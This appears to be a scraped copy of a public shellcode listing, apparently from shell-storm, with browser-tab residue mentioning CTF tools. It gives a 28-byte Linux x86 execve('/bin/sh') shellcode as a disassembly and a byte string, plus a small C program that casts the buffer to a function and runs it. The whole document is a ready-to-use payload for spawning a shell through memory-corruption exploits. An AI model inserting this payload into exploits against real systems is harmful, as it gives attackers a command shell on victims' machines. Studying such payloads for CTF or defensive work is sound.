 shell-storm.org/shellcode/files/shellcode-811.html
factordb.com CTF在线工具-CTF工... (49条消息) CSDN - ...
/*
Title:  Linux x86 execve("/bin/sh") - 28 bytes
Author: Jean Pascal Pereira <pereira@secbiz.de>
Web:    http://0xffe4.org
Disassembly of section .text:
08048060 <_start>:
 8048060: 31 c0                 xor    %eax,%eax
 8048062: 50                    push   %eax
 8048063: 68 2f 2f 73 68        push   $0x68732f2f
 8048068: 68 2f 62 69 6e        push   $0x6e69622f
 804806d: 89 e3                 mov    %esp,%ebx
 804806f: 89 c1                 mov    %eax,%ecx
 8048071: 89 c2                 mov    %eax,%edx
 8048073: b0 0b                 mov    $0xb,%al
 8048075: cd 80                 int    $0x80
 8048077: 31 c0                 xor    %eax,%eax
 8048079: 40                    inc    %eax
 804807a: cd 80                 int    $0x80
*/
#include <stdio.h>
char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73"
                   "\x68\x68\x2f\x62\x69\x6e\x89"
                   "\xe3\x89\xc1\x89\xc2\xb0\x0b"
                   "\xcd\x80\x31\xc0\x40\xcd\x80";
int main()
{
  fprintf(stdout,"Lenght: %d\n",strlen(shellcode));
  (*(void  (*)()) shellcode)();
}